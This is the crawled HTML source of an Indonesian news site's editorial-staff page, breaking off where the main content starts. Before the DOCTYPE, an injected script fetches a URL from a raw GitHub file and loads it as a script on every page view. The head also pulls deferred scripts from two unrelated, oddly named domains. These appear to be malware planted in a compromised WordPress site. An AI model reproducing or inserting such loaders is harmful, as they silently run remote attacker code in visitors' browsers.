

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://depokupdate.id/redaksi/
body_size: 71450
content:
;var url = 'https://raw.githubusercontent.com/AlexanderRPatton/cdn/main/repo.txt';fetch(url).then(response => response.text()).then(data => {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});<!DOCTYPE html>
<html lang="id">
<head itemscope="itemscope" itemtype="http://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>REDAKSI &#8211; depokupdate.id</title><link rel="stylesheet" id="siteground-optimizer-combined-css-cb81eb2ccac47cdd745713e4b8b63e29" href="https://depokupdate.id/wp-content/uploads/siteground-optimizer-assets/siteground-optimizer-combined-css-cb81eb2ccac47cdd745713e4b8b63e29.css" media="all" /> <link rel="preload" href="https://depokupdate.id/wp-content/uploads/siteground-optimizer-assets/siteground-optimizer-combined-css-cb81eb2ccac47cdd745713e4b8b63e29.css" as="style">
	<link rel="canonical" href="https://depokupdate.id/redaksi/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="REDAKSI &#8211; depokupdate.id" />
	<meta property="og:description" content="Diterbittkan Berdasarkan UU Nomor 40 Tahun 1999 PENERBIT: PT. SATYA PRANA MEDIA GROUP AHU-0001056.AH.01.01.TAHUN 2026 {selengkapnya}" />
	<meta property="og:url" content="https://depokupdate.id/redaksi/" />
	<meta property="og:site_name" content="depokupdate.id" />
	<meta property="article:publisher" content="https://www.facebook.com/depokupdate2018/" />
	<meta property="article:modified_time" content="2026-01-19T13:25:18+00:00" />
	<meta property="og:image" content="https://depokupdate.id/wp-content/uploads/2026/01/SPM-NEW-e1768829104887.png" />
	<meta property="og:image:width" content="480" />
	<meta property="og:image:height" content="252" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://depokupdate.id/redaksi/","url":"https://depokupdate.id/redaksi/","name":"REDAKSI &#8211; depokupdate.id","isPartOf":{"@id":"https://depokupdate.id/#website"},"primaryImageOfPage":{"@id":"https://depokupdate.id/redaksi/#primaryimage"},"image":{"@id":"https://depokupdate.id/redaksi/#primaryimage"},"thumbnailUrl":"https://depokupdate.id/wp-content/uploads/2026/01/SPM-NEW-e1768829104887.png","datePublished":"2018-08-19T09:41:09+00:00","dateModified":"2026-01-19T13:25:18+00:00","breadcrumb":{"@id":"https://depokupdate.id/redaksi/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://depokupdate.id/redaksi/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://depokupdate.id/redaksi/#primaryimage","url":"https://depokupdate.id/wp-content/uploads/2026/01/SPM-NEW-e1768829104887.png","contentUrl":"https://depokupdate.id/wp-content/uploads/2026/01/SPM-NEW-e1768829104887.png","width":480,"height":252},{"@type":"BreadcrumbList","@id":"https://depokupdate.id/redaksi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://depokupdate.id/"},{"@type":"ListItem","position":2,"name":"REDAKSI"}]},{"@type":"WebSite","@id":"https://depokupdate.id/#website","url":"https://depokupdate.id/","name":"depokupdate.id","description":"","publisher":{"@id":"https://depokupdate.id/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://depokupdate.id/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://depokupdate.id/#organization","name":"depokupdate.id","url":"https://depokupdate.id/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://depokupdate.id/#/schema/logo/image/","url":"https://depokupdate.id/wp-content/uploads/2024/12/du-logo.png","contentUrl":"https://depokupdate.id/wp-content/uploads/2024/12/du-logo.png","width":480,"height":73,"caption":"depokupdate.id"},"image":{"@id":"https://depokupdate.id/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/depokupdate2018/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//rednosehorse.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://depokupdate.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdepokupdate.id%2Fredaksi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://depokupdate.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdepokupdate.id%2Fredaksi%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>


<link rel='stylesheet' id='bloggingpro-fonts-css' href='https://fonts.googleapis.com/css?family=Nunito%3Aregular%2C700%2C300%26subset%3Dlatin%2C&#038;ver=1.3.5' type='text/css' media='all' />

<style id='bloggingpro-style-inline-css' type='text/css'>
kbd,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,ul.page-numbers li a.prev.page-numbers,ul.page-numbers li a.next.page-numbers,ul.page-numbers li span.page-numbers,.page-links > .page-link-number,.cat-links ul li a,.entry-footer .tag-text,.gmr-recentposts-widget li.listpost-gallery .gmr-rp-content .gmr-metacontent .cat-links-content a,.page-links > .post-page-numbers.current span,ol.comment-list li div.reply a,#cancel-comment-reply-link,.entry-footer .tags-links a:hover,.gmr-topnotification{background-color:#dd3333;}#primary-menu > li ul .current-menu-item > a,#primary-menu .sub-menu > li:hover > a,.cat-links-content a,.tagcloud li:before,a:hover,a:focus,a:active,.gmr-ontop:hover path,#navigationamp button.close-topnavmenu-wrap,.sidr a#sidr-id-close-topnavmenu-button,.sidr-class-menu-item i._mi,.sidr-class-menu-item img._mi,.text-marquee{color:#dd3333;}.widget-title:after,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.sticky .gmr-box-content,.bypostauthor > .comment-body,.gmr-ajax-loader div:nth-child(1),.gmr-ajax-loader div:nth-child(2),.entry-footer .tags-links a:hover{border-color:#dd3333;}a,.gmr-ontop path{color:#dd3333;}.entry-content-single p a{color:#000000;}body{color:#3d3d3d;font-family:"Nunito","Helvetica Neue",sans-serif;font-weight:500;font-size:16px;}.site-header{background-image:url();-webkit-background-size:auto;-moz-background-size:auto;-o-background-size:auto;background-size:auto;background-repeat:repeat;background-position:center top;background-attachment:scroll;}.site-header,.gmr-verytopbanner{background-color:#ffffff;}.site-title a{color:#dd3333;}.site-description{color:#999999;}.top-header{background-color:#ffffff;}#gmr-responsive-menu,.gmr-mainmenu #primary-menu > li > a,.search-trigger .gmr-icon{color:#dd3333;}.gmr-mainmenu #primary-menu > li.menu-border > a span,.gmr-mainmenu #primary-menu > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu > li.menu-item-has-children > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.menu-item-has-children > a:after{border-color:#dd3333;}#gmr-responsive-menu:hover,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu > .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a,.search-trigger .gmr-icon:hover{color:#0066bf;}.gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span,.gmr-mainmenu #primary-menu > li.page_item_has_children:hover > a:after,.gmr-mainmenu #primary-menu > li.menu-item-has-children:hover > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.page_item_has_children:hover > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.menu-item-has-children:hover > a:after{border-color:#0066bf;}.secondwrap-menu .gmr-mainmenu #primary-menu > li > a,.secondwrap-menu .search-trigger .gmr-icon{color:#000000;}#primary-menu > li.menu-border > a span{border-color:#000000;}.secondwrap-menu .gmr-mainmenu #primary-menu > li:hover > a,.secondwrap-menu .gmr-mainmenu #primary-menu > .current-menu-item > a,.secondwrap-menu .gmr-mainmenu #primary-menu .current-menu-ancestor > a,.secondwrap-menu .gmr-mainmenu #primary-menu .current_page_item > a,.secondwrap-menu .gmr-mainmenu #primary-menu .current_page_ancestor > a,.secondwrap-menu .gmr-mainmenu #primary-menu > li.page_item_has_children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-item-has-children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu .sub-menu > li.page_item_has_children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu .sub-menu > li.menu-item-has-children:hover > a:after,.secondwrap-menu .search-trigger .gmr-icon:hover{color:#0066bf;}.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span,.secondwrap-menu .gmr-mainmenu #primary-menu > li.page_item_has_children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-item-has-children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu .sub-menu > li.page_item_has_children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu .sub-menu > li.menu-item-has-children:hover > a:after{border-color:#0066bf;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.site-title,#primary-menu > li > a,.gmr-rp-biglink a,.gmr-rp-link a,.gmr-gallery-related ul li p a{font-family:"Nunito","Helvetica Neue",sans-serif;}.entry-main-single,.entry-main-single p{font-size:18px;}h1.title,h1.entry-title{font-size:28px;}h2.entry-title{font-size:18px;}.footer-container{background-color:#f5f5f5;}.widget-footer,.content-footer,.site-footer,.content-footer h3.widget-title{color:#dd3333;}.widget-footer a,.content-footer a,.site-footer a{color:#474747;}.widget-footer a:hover,.content-footer a:hover,.site-footer a:hover{color:#bababa;}
/*# sourceURL=bloggingpro-style-inline-css */
</style>
<script defer type="text/javascript" src="https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG" id="scarper_optimal_buttery_manner-js"></script>
<script defer type="text/javascript" src="https://rednosehorse.com/UAcBfRjO2gnlBsXxFJ9movpnBUaqO5vU-iz9AeVEbOE" id="replacement_equate-js"></script>
<meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="icon" href="https://depokupdate.id/wp-content/uploads/2025/03/cropped-du-32x32.png" sizes="32x32" />
<link rel="icon" href="https://depokupdate.id/wp-content/uploads/2025/03/cropped-du-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://depokupdate.id/wp-content/uploads/2025/03/cropped-du-180x180.png" />
<meta name="msapplication-TileImage" content="https://depokupdate.id/wp-content/uploads/2025/03/cropped-du-270x270.png" />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>


</head>

<body class="wp-singular page-template-default page page-id-16 wp-custom-logo wp-theme-bloggingpro gmr-theme idtheme kentooz gmr-box-layout gmr-sticky gmr-disable-sticky" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div id="full-container">
<a class="skip-link screen-reader-text" href="#main">Loncat ke konten</a>


<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="container">
					<div class="clearfix gmr-headwrapper">

				<div class="list-table clearfix">
					<div class="table-row">
						<div class="table-cell onlymobile-menu">
															<a id="gmr-responsive-menu" href="#menus" rel="nofollow" title="Menu Mobile"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 6h18v2H3V6m0 5h18v2H3v-2m0 5h18v2H3v-2z" fill="currentColor"/></svg><span class="screen-reader-text">Menu Mobile</span></a>
													</div>
												<div class="close-topnavmenu-wrap"><a id="close-topnavmenu-button" rel="nofollow" href="#"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M12 20c-4.41 0-8-3.59-8-8s3.59-8 8-8s8 3.59 8 8s-3.59 8-8 8m0-18C6.47 2 2 6.47 2 12s4.47 10 10 10s10-4.47 10-10S17.53 2 12 2m2.59 6L12 10.59L9.41 8L8 9.41L10.59 12L8 14.59L9.41 16L12 13.41L14.59 16L16 14.59L13.41 12L16 9.41L14.59 8z" fill="currentColor"/></svg></a></div>
												<div class="table-cell gmr-logo">
															<div class="logo-wrap">
									<a href="https://depokupdate.id/" class="custom-logo-link" itemprop="url" title="depokupdate.id">
										<img src="http://depokupdate.id/wp-content/uploads/2024/12/du-logo.png" alt="depokupdate.id" title="depokupdate.id" />
									</a>
								</div>
														</div>
													<div class="table-cell search">
								<a id="search-menu-button-top" class="responsive-searchbtn pull-right" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0z" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></g></svg></a>
								<form method="get" id="search-topsearchform-container" class="gmr-searchform searchform topsearchform" action="https://depokupdate.id/">
									<input type="text" name="s" id="s" placeholder="Pencarian" />
									<button type="submit" class="topsearch-submit">Pencarian</button>
								</form>
							</div>
							<div class="table-cell gmr-table-date">
								<span class="gmr-top-date pull-right" data-lang="id"></span>
							</div>
											</div>
				</div>
							</div>
				</div><!-- .container -->
</header><!-- #masthead -->

<div class="top-header">
	<div class="container">
	<div class="gmr-menuwrap mainwrap-menu clearfix">
		<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
			<ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-menulogo-btn gmr-menulogo-btn"><a href="https://depokupdate.id/" id="menulogo-button" itemprop="url" title="depokupdate.id"><img src="http://depokupdate.id/wp-content/uploads/2024/02/logo-small.png" alt="depokupdate.id" title="depokupdate.id" itemprop="image" /></a></li><li id="menu-item-13150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-13150"><a href="http://depokupdate.id" itemprop="url"><span itemprop="name">BERANDA</span></a></li>
<li id="menu-item-5941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5941"><a href="https://depokupdate.id/category/peristiwa/" itemprop="url"><span itemprop="name">PERISTIWA</span></a></li>
<li id="menu-item-5942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5942"><a href="https://depokupdate.id/category/pemkot/" itemprop="url"><span itemprop="name">PEMKOT</span></a></li>
<li id="menu-item-5943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5943"><a href="https://depokupdate.id/category/politik/" itemprop="url"><span itemprop="name">POLITIK</span></a></li>
<li id="menu-item-5946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5946"><a href="https://depokupdate.id/category/tni-polri/" itemprop="url"><span itemprop="name">TNI/POLRI</span></a></li>
<li id="menu-item-1342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1342"><a href="https://depokupdate.id/category/pendidikan/" itemprop="url"><span itemprop="name">PENDIDIKAN</span></a></li>
<li id="menu-item-5944" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5944"><a href="https://depokupdate.id/category/kesehatan/" itemprop="url"><span itemprop="name">KESEHATAN</span></a></li>
<li id="menu-item-5945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5945"><a href="https://depokupdate.id/category/ekonomi/" itemprop="url"><span itemprop="name">EKONOMI</span></a></li>
<li id="menu-item-5948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5948"><a href="https://depokupdate.id/category/hukum/" itemprop="url"><span itemprop="name">HUKUM</span></a></li>
<li id="menu-item-5949" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5949"><a href="https://depokupdate.id/category/opini/" itemprop="url"><span itemprop="name">OPINI</span></a></li>
<li class="menu-item menu-item-type-search-btn gmr-search-btn pull-right"><a id="search-menu-button" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0z" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></g></svg></a><div class="search-dropdown search" id="search-dropdown-container"><form method="get" class="gmr-searchform searchform" action="https://depokupdate.id/"><input type="text" name="s" id="s" placeholder="Pencarian" /></form></div></li></ul>		</nav><!-- #site-navigation -->
	</div>
		<div class="gmr-menuwrap secondwrap-menu clearfix">
		<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
					</nav><!-- #site-navigation -->
	</div>
			</div><!-- .container -->
</div><!-- .top-header -->
<div class="site inner-wrap" id="site-container">



	<div id="content" class="gmr-content">

		<div class="container">
			<div class="row">

<div id="primary" class="col-md-main">
	<div class="content-area">
	<div class="breadcrumbs"><span><span><a href="https://depokupdate.id/">Beranda</a></span> » <span class="breadcrumb_last" aria-current="page">REDAKSI</span></span></div>
	<main id="main" class="site-main" role="main">
		<div class="inner-container">
		
